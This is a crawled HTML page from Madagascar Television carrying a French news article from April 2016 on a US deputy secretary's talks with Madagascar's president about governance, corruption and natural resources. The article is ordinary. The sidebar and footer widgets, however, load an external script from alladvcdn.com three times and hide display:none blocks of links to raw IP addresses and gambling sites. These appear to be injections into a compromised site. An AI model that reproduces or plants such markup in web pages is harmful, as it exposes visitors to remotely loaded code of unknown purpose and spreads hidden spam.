

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/
body_size: 8640
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Démocratie et bonne gouvernance : Le “oui &#8230; mais” des américains | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Démocratie et bonne gouvernance : Le “oui &#8230; mais” des américains Flux des commentaires" href="https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/78469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/" />
<link rel='shortlink' href='https://matv.mg/?p=78469' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fdemocratie-et-bonne-gouvernance-le-oui-mais-des-americains%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fdemocratie-et-bonne-gouvernance-le-oui-mais-des-americains%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-78469 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/insecurite-sur-la-rn7-ambohimahasoa-fianarantsoa-seurise-par-la-zp/" rel="prev"><span class="meta-nav">&larr;</span> Insécurité sur la RN7 Ambohimahasoa &#8211; Fianarantsoa séurisé par la ZP</a></div>
					<div class="nav-next"><a href="https://matv.mg/celebration-du-1er-mai-le-afo-sendikaly-et-sekrima-autorises-a-manifester/" rel="next">Célébration du 1er mai : Le Afo Sendikaly et Sekrima autorisés à manifester <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-78469" class="post-78469 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Démocratie et bonne gouvernance : Le “oui &#8230; mais” des américains</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/" title="13:28" rel="bookmark"><span class="entry-date">29 avril 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Démocratie et bonne gouvernance : Le “oui &#8230; mais” des américains</strong></p>
<p><a href="http://matv.mg/celebration-du-1er-mai-le-afo-sendikaly-et-sekrima-autorises-a-manifester"><img decoding="async" class="size-medium wp-image-78470 alignright" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/04/5524-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/04/5524-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/04/5524-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/04/5524.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong><em>La reconnaissance politique et les propositions de coopération ne vont jamais à sens unique et, surtout pas gratuites. Elles sont toujours assorties de conditions et pas des moindres. Les américains sont parmi les plus intransigeants&#8230;<span id="more-78469"></span></em></strong></p>
<p style="text-align: justify;">Certes, des évolutions positives ont été constatées dans la mise en œuvre de la démocratie et de la bonne gouvernance mais des efforts restent encore à faire. C&rsquo;était le constat de Heather Higginbottom, Secrétaire d&rsquo;État Adjointe chargée de la gestion et des ressources, hier, après sa rencontre avec le Président Hery Rajaonarimampianina au Palais d&rsquo;État d&rsquo;Iavoloha et qu’elle a partagé aux journalistes. Elle a également insisté sur l’instauration de la stabilité.<br />
Dans ses explications, cette haute personnalité américaine a insisté sur la nécessité d&rsquo;une action plus accrue et d’une vigilance dans la réalisation des défis qui attendent le pays dans le cadre de la bonne gouvernance, de la préservation de l&rsquo;environnement ainsi que de la gestion des ressources naturelles. La lutte contre la corruption figure parmi les points discutés entre la délégation américaine et le Chef de l&rsquo;État malagasy, hier. Une initiative qui garantira le développement de la Grande Île, a souligné cette Secrétaire d&rsquo;État Adjointe.<br />
En ce qui concerne la lutte contre le trafic des ressources naturelles, Heather Higginbottom a annoncé l&rsquo;appui des États Unis aux initiatives du gouvernement et du régime actuel. Un programme appuyé par les Américains est d&rsquo;ailleurs en place, raison de son déplacement dans la région Est de Madagascar, mercredi dernier.<br />
La visite en terre malagasy de la Secrétaire d&rsquo;Etat Adjointe a également été une occasion de revoir les programmes financés par les États Unis qui sont majoritairement axés dans l&rsquo;humanitaire. Le secteur de la Santé Publique, l&rsquo;éducation et l&rsquo;environnement sont les plus concernés par l&rsquo;appui des Américains.<br />
Béatrice Atallah, ministre des Affaires Étrangères, a souligné que le programme African Growth and Opportunity Act (AGOA) a été évoqué dans cette rencontre malgacho-américaine. La partie malagasy a demandé un élargissement des artciles pouvant bénéficier d&rsquo;une dérogation dans le cadre de ce programme.</p>
<p style="text-align: right;"><strong>Marc A.</strong></p>
<a href="https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/print/" title="Imprimer" rel="nofollow">Imprimer</a>
<p style="text-align: right;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/democratie-et-bonne-gouvernance-le-oui-mais-des-americains/" title="Permalien pour Démocratie et bonne gouvernance : Le “oui &#8230; mais” des américains" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/insecurite-sur-la-rn7-ambohimahasoa-fianarantsoa-seurise-par-la-zp/" rel="prev"><span class="meta-nav">&larr;</span> Insécurité sur la RN7 Ambohimahasoa &#8211; Fianarantsoa séurisé par la ZP</a></div>
					<div class="nav-next"><a href="https://matv.mg/celebration-du-1er-mai-le-afo-sendikaly-et-sekrima-autorises-a-manifester/" rel="next">Célébration du 1er mai : Le Afo Sendikaly et Sekrima autorisés à manifester <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
